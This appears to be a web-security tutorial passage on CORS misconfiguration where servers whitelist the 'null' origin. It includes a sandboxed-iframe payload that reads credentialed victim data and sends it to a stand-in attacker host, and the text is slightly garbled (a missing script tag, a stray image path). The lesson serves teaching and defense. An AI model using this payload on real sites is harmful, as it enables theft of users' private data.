 Whitelisted null origin value
The specification for the Origin header supports the value null . Browsers might send the value null in the Origin
header in various unusual situations:
• Cross-origin redirects.
• Requests from serialized data.
• Request using the file: protocol.
• Sandboxed cross-origin requests.
Some applications might whitelist the null origin to support local development of the application. For example,
suppose an application receives the following cross-origin request:
GET /sensitive-victim-data
Host: vulnerable-website.com
Origin: null
And the server responds with:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: null
Access-Control-Allow-Credentials: true
In this situation, an attacker can use various tricks to generate a cross-origin request containing the value null in
the Origin header. This will satisfy the whitelist, leading to cross-domain access. For example, this can be done using
a sandboxed iframe cross-origin request of the form:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','vulnerable-website.com/sensitive-victim-data',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='malicious-website.com/log?key='+this.responseText;
};
</script>"></iframe>